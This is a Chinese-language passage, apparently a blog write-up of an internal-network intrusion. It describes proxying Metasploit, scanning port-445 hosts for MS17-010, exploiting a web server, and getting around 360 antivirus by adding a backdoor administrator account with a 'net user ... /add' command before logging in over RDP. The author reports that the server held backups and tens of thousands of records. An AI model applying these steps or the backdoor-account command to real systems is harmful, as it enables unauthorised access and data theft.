

之前的代理已经说了Proxychains msfconsole,该命令即为让MSF流量过代理,即在内网环境中。那么在内网环境中可使用MSF的ms170_10、0708等模块去进行相应渗透,msf为内网渗透神器,其内置大量渗透攻击模块

使用方式为 :

查询模块(Search) -> 选择模块(use) -> 查看使用方法(show options) -> 配置参数(set) -> 运行(run);



在这就通过ms17_010打下了内网网站主服务器,多网站备份以及上万条资料都在其中。下面说下ms17_010打下该服务器的过程。



首先,刚才筛选出一份445端口存在的存活主机表,然后对这份存活主机表进行ms17_010扫描,发现某服务器存在ms17_010,发现存在后,尝试上线,可通过CS监听,MSF派生CS上线或者直接CS上线,发现无法上线,故用ms17_010command模块查看系统任务,估计存在杀毒软件,tasklist命令执行后,发现的确如此,



ZhuDongFangYu,很熟悉的程序,说明该台服务器存在360,那么未免杀的木马则无法在该台服务器中运行,这里通过添加管理员账号+远程rdp连接的方式绕过该防护

1 | set command net user administrator1 administrator1 /add |

执行后net user查看,发现administrator1已添加,那么接下来可直接连接3389端口的rdp了,已拿下该服务器,经过后期登录查看,发现多网站备份以及上万条资料都在其中。

写文章时发现有用户登录,不做登陆操作演示了。